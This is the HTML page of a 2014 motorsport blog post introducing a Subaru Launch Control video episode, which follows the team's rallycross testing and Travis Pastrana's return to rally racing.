            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Subaru Launch Control &#8211; Season 2, Episode 2 &#8211; &#8220;Full Circle&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5605" class="post-5605 post type-post status-publish format-standard has-post-thumbnail hentry category-race tag-100-acre-wood tag-acre-wood tag-atlanta tag-bucky-lasek tag-david-higgins tag-games-legend tag-launch-control tag-missouri-rally tag-nascar tag-parc-expose tag-race-2 tag-rally-car tag-rallycross tag-subaru tag-subaru-launch-control tag-sverre-isachsen tag-travis-pastrana tag-vermont-sports-car" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Subaru Launch Control &#8211; Season 2, Episode 2 &#8211; &#8220;Full Circle&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-30T16:08:34+00:00" >April 30, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5605">2952</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D&url=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png&description=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D %0A%0A https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png" data-caption=""><img width="300" height="201" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png" alt="" title="LC-LOGO-BLK_WebHeader-300x201"/></a></div>
            <!-- content --><p>With the 2014 Global Rallycross season still two months away, the Subaru team is in Atlanta testing the new cars for Sverre Isachsen and Bucky Lasek. After three full days, the team and drivers are happy with progress and hopes are high for the upcoming season.</p>
<p>Flashback to 2010, and Launch Control revisits Travis Pastrana&#8217;s last race in a Subaru before pursuing opportunities in Nascar. Fighting through the pain of a shattered leg, he makes the final race thanks to hand throttle controls fabricated by Vermont Sports Car overnight. This is Travis Pastrana, the never-say-never, in it to win it X Games Legend.</p>
<p>In February 2014, Pastrana makes his return to the seat of a Subaru rally car. He joins David Higgins at the pre-event test before Missouri&#8217;s Rally in the 100 Acre Wood. As the event starts, Travis arrives at Parc Expose and is instantly surrounded by media and fans eager to get their first glimpse of the returning star. But when all the autographs are done, and the fanfare has subsided, it all comes down to who is fastest on the road.</p>
<p>Whether the motivation is simply a personal best&#8230; the top step of the podium&#8230; easing back into the sport&#8230; or defending a championship title&#8230;it all starts the same way. 5&#8230;.4&#8230;.3&#8230;.2&#8230;.1&#8230;..</p>
<p><center><iframe src="//www.youtube.com/embed/4rpctcOgb1s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/100-acre-wood/">100 Acre Wood</a></li><li><a href="https://buildraceparty.com/tag/acre-wood/">Acre Wood</a></li><li><a href="https://buildraceparty.com/tag/atlanta/">Atlanta</a></li><li><a href="https://buildraceparty.com/tag/bucky-lasek/">Bucky Lasek</a></li><li><a href="https://buildraceparty.com/tag/david-higgins/">David Higgins</a></li><li><a href="https://buildraceparty.com/tag/games-legend/">Games Legend</a></li><li><a href="https://buildraceparty.com/tag/launch-control/">Launch Control</a></li><li><a href="https://buildraceparty.com/tag/missouri-rally/">Missouri Rally</a></li><li><a href="https://buildraceparty.com/tag/nascar/">Nascar</a></li><li><a href="https://buildraceparty.com/tag/parc-expose/">Parc Expose</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/rally-car/">rally car</a></li><li><a href="https://buildraceparty.com/tag/rallycross/">Rallycross</a></li><li><a href="https://buildraceparty.com/tag/subaru/">Subaru</a></li><li><a href="https://buildraceparty.com/tag/subaru-launch-control/">Subaru Launch Control</a></li><li><a href="https://buildraceparty.com/tag/sverre-isachsen/">Sverre Isachsen</a></li><li><a href="https://buildraceparty.com/tag/travis-pastrana/">Travis Pastrana</a></li><li><a href="https://buildraceparty.com/tag/vermont-sports-car/">Vermont Sports Car</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D&url=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png&description=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Subaru+Launch+Control+%E2%80%93+Season+2%2C+Episode+2+%E2%80%93+%E2%80%9CFull+Circle%E2%80%9D %0A%0A https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/endurance-racing-makes-numbers-glow/">Endurance racing: &#8220;What makes those numbers glow?&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/24-hours-le-mans-2014-episode-07-safety/">24 Hours of Le Mans 2014 &#8211; Episode 07 &#8211; Safety</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/formerjoshtons/"><img alt='' src='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2014-04-30T16:08:34+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:08-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="Subaru Launch Control - Season 2, Episode 2 - &quot;Full Circle&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png"><meta itemprop="width" content="300"><meta itemprop="height" content="201"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696abc166c596_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696abc166c596" ><script>var block_td_uid_2_696abc166c596 = new tdBlock();
block_td_uid_2_696abc166c596.id = "td_uid_2_696abc166c596";
block_td_uid_2_696abc166c596.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696abc166c596_rand","td_column_number":3,"live_filter_cur_post_id":5605,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696abc166c596_rand","tdc_css_class_style":"td_uid_2_696abc166c596_rand_style"}';
block_td_uid_2_696abc166c596.td_column_number = "3";
block_td_uid_2_696abc166c596.block_type = "td_block_related_posts";
block_td_uid_2_696abc166c596.post_count = "3";
block_td_uid_2_696abc166c596.found_posts = "712";
block_td_uid_2_696abc166c596.header_color = "";
block_td_uid_2_696abc166c596.ajax_pagination_infinite_stop = "";
block_td_uid_2_696abc166c596.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_696abc166c596);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696abc1677f4f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696abc166c596" href="#">RELATED ARTICLES</a><a id="td_uid_4_696abc1677f5b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696abc166c596" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696abc166c596 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696abc166c596" data-td_block_id="td_uid_2_696abc166c596"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696abc166c596" data-td_block_id="td_uid_2_696abc166c596"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696abc167a5cd" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696abc167a5d6_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696abc167a5d6_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696abc167a5d6_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696abc167a5d6_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696abc167a5d6_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696abc167a5d6_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696abc167a5cd_rand_style td-element-style" ><style> 
.td_uid_1_696abc167a5cd_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696abc167a8e3_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696abc167a8e3_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696abc167a9d0_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696abc167a9d0_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696abc167a9d0_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696abc167aaf5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696abc167aaf5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696abc167aaf5_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696abc167aaf5_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696abc167aaf5_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696abc167ab75_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696abc167ab75_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696abc167ab75_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696abc167ab75_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696abc167ab75_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696abc167ac86_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696abc167ac86_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696abc167ac86_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696abc167ac86_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696abc167ac86_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696abc167ac86_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
